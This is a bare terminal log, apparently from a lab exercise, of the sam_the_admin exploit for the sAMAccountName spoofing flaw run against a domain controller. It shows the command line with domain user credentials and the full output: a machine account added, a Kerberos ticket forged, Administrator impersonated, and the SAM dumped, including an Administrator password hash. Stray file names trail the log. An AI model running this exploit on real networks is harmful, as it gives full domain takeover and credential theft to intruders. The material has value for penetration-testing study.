 root@kali:~/Desktop/sam-the-admin-main# python3 sam_the_admin.py infosec.com/test:
'1q2w3e!@#' -dc-ip 192.168.199.9 -dump
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Selected Target dc.infosec.com
[*] Total Domain Admins 2
[*] will try to impersonat Administrator
[*] Current ms-DS-MachineAccountQuota = 10
[*] Adding Computer Account "SAMTHEADMIN-62$"
[*] MachineAccount "SAMTHEADMIN-62$" password = *ABuF5XDn0$F
[*] Successfully added machine account SAMTHEADMIN-62$ with password *ABuF5XDn0$F.
[*] SAMTHEADMIN-62$ object = CN=SAMTHEADMIN-62,CN=Computers,DC=infosec,DC=com
[*] SAMTHEADMIN-62$ sAMAccountName == dc
[*] Saving ticket in dc.ccache
[*] Resting the machine account to SAMTHEADMIN-62$
[*] Restored SAMTHEADMIN-62$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*] Saving ticket in Administrator.ccache
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0×1f64d318853eac74ce2a7dbce2632536
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:311259d032c6ff9c4582fe549072fae
8:::
load.js
test.txt